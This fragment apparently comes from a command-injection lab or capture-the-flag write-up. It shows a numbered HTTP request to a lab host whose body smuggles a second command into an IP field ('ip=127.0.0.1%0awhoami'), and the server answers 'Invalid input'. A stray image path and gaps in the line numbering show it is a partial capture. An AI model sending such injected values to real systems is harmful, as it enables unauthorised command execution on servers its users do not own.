 q=0.9
10 Referer: http://94.237.56.248:40841/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 ip=127.0.0.1%0awhoami
28
29 <p>
30 <pre>
31 Invalid input
</pre>
32 </p>
33
34 </div>